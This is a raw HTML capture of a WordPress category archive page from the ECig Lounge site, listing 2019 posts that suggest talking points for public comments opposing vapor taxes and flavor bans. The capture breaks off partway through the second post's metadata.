

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eciglounge.themagicmist.com/category/talking-points/
body_size: 17429
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Talking Points | ECig Lounge	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://eciglounge.themagicmist.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://eciglounge.themagicmist.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Feed" href="https://eciglounge.themagicmist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Comments Feed" href="https://eciglounge.themagicmist.com/comments/feed/" />

<!-- WP Webmaster plugin by Crunchify.com --><!-- /WP Webmaster plugin -->

<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Talking Points Category Feed" href="https://eciglounge.themagicmist.com/category/talking-points/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eciglounge.themagicmist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplemap-map-style-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/simplemap/inc/styles/light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://eciglounge.themagicmist.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://eciglounge.themagicmist.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtcStyleSheets-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wtc-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wp-wtc-ajax.js?ver=6.8.3" id="wtcScripts-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com?simplemap-master-js=1&amp;smpid=3440&amp;ver=6.8.3" id="simplemap-master-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;v=3&amp;language=en&amp;region=US&amp;ver=6.8.3" id="simplemap-google-api-js"></script>
<link rel="https://api.w.org/" href="https://eciglounge.themagicmist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eciglounge.themagicmist.com/wp-json/wp/v2/categories/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eciglounge.themagicmist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<meta name="msvalidate.01" content="5EAC017B0F465FC62FCD5B504E645B43" />
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="archive category category-talking-points category-353 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://eciglounge.themagicmist.com/" rel="home" >ECig Lounge</a>
						</span>
					</div>
										<div id="site-description">Free Discussion. No Smoking.</div>
					<img src="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png" width="940" height="203" alt="ECig Lounge" srcset="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png 940w, https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header-300x64.png 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://eciglounge.themagicmist.com/">Home</a></li><li class="page_item page-item-5"><a href="https://www.themagicmist.com#new_tab">TheMagicMist Website</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>Talking Points</span>				</h1>
				<div class="archive-meta"><p>Auto Added by WPeMatico</p>
</div>



	
			<div id="post-3440" class="post-3440 post type-post status-publish format-standard hentry category-all-posts category-e-cigarettes category-news category-nicotine-tax category-smokeless-tax category-smokeless-tobacco category-talking-points category-tool-box category-vaping category-vaping-news category-vapor-tax">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/vapor-smokeless-tobacco-and-new-nicotine-taxes-talking-points/" rel="bookmark">Vapor, Smokeless Tobacco, and New Nicotine Taxes – Talking Points</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/vapor-smokeless-tobacco-and-new-nicotine-taxes-talking-points/" title="9:44 am" rel="bookmark"><span class="entry-date">August 5, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>SUGGESTED TALKING POINTS 1) Share your experience with switching to vapor products. If affordability compared to continuing to smoke was a motivating factor for trying vaping or other smoke-free products, be sure to include that in your comments. Conversely, if &hellip; <a href="https://eciglounge.themagicmist.com/vapor-smokeless-tobacco-and-new-nicotine-taxes-talking-points/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/nicotine-tax/" rel="category tag">Nicotine Tax</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tax/" rel="category tag">Smokeless Tax</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/talking-points/" rel="category tag">Talking Points</a>, <a href="https://eciglounge.themagicmist.com/category/tool-box/" rel="category tag">Tool Box</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>, <a href="https://eciglounge.themagicmist.com/category/vapor-tax/" rel="category tag">vapor tax</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Vapor, Smokeless Tobacco, and New Nicotine Taxes – Talking Points</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3440 -->

		
	

	
			<div id="post-3424" class="post-3424 post type-post status-publish format-standard hentry category-all-posts category-casaa-guidance category-e-cigarettes category-flavor-ban category-news category-smokeless-tobacco category-talking-points category-vaping category-vaping-news">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/flavor-ban-talking-points/" rel="bookmark">Flavor Ban – Talking Points</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/flavor-ban-talking-points/" title="11:11 am" rel="bookmark"><span class="entry-date">July 12, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Suggested Talking Points 1) Briefly, share your story about switching to vapor products. Be sure to mention the role, if any, that the variety of flavored vapor products played in your transition. It would also be helpful to mention your &hellip; <a href="https://eciglounge.themagicmist.com/flavor-ban-talking-points/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/casaa-guidance/" rel="category tag">CASAA Guidance</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/flavor-ban/" rel="category tag">flavor ban</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/talking-points/" rel="category tag">Talking Points</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
